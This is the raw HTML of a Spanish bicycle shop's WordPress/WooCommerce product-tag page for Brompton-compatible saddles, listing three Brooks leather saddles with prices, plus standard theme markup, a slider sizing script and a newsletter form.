<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-sillin-brompton term-154 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Productos etiquetados &ldquo;Sillin Brompton&rdquo;</div>			
													<h1>
						Sillin Brompton					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195 cat-parent"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostranto todos  3 resultados</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  ><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=menu_order&#038;category-view-mode=grid&#038;product_col_large=4">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=popularity&#038;category-view-mode=grid&#038;product_col_large=4">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=date&#038;category-view-mode=grid&#038;product_col_large=4">Ordenar por los últimos</a></li>
			<li data-value="price"  class="active"  ><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=4">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price-desc&#038;category-view-mode=grid&#038;product_col_large=4">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=9&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=4">9</a></li>
				<li data-value="18"class="active"><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=4">18</a></li>
				<li data-value="27"><a href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=27&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=4">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three " href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four active" href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=list&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-3 col-md-4 col-sm-4">													<li class="col-lg-3 col-md-4 col-sm-4 post-8411 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillin-brooks-b17-narrow-marron/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks b17_narrow_marron" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks b17_narrow_marron" decoding="async" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8411" class="quickview quickview-button quickview-8411" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8411" data-quantity="1" data-product_id="8411" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-b17-narrow-marron/">SILLIN BROOKS B17 NARROW MARRON</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8411  wishlist-fragment on-first-load"
	data-fragment-ref="8411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8411,&quot;parent_product_id&quot;:8411,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8411&#038;_wpnonce=f6d7062eb4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8411"
		data-product-type="simple"
		data-original-product-id="8411"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-3 col-md-4 col-sm-4 post-9051 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillin-brooks-b66-negro/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/sillin-brooks-b66-negro-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks negro" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/sillin-brooks-b66-negro-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks negro" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9051" class="quickview quickview-button quickview-9051" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9051" data-quantity="1" data-product_id="9051" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-b66-negro/">SILLIN BROOKS B66 S NEGRO</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9051  wishlist-fragment on-first-load"
	data-fragment-ref="9051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9051,&quot;parent_product_id&quot;:9051,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9051&#038;_wpnonce=f6d7062eb4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9051"
		data-product-type="simple"
		data-original-product-id="9051"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-3 col-md-4 col-sm-4 post-9053 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/sillin-brooks-cambium-c17-natural/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks bicicleta" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks bicicleta" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-1-300x300.webp" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="9053" class="quickview quickview-button quickview-9053" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9053" data-quantity="1" data-product_id="9053" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-cambium-c17-natural/">SILLIN BROOKS CAMBIUM C17 NATURAL</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9053  wishlist-fragment on-first-load"
	data-fragment-ref="9053"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9053,&quot;parent_product_id&quot;:9053,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9053&#038;_wpnonce=f6d7062eb4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9053"
		data-product-type="simple"
		data-original-product-id="9053"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
											</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/sillin-brompton/?add_to_wishlist=8411&#038;product_count=18&#038;orderby=price&#038;category-view-mode=grid&#038;product_col_large=4#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
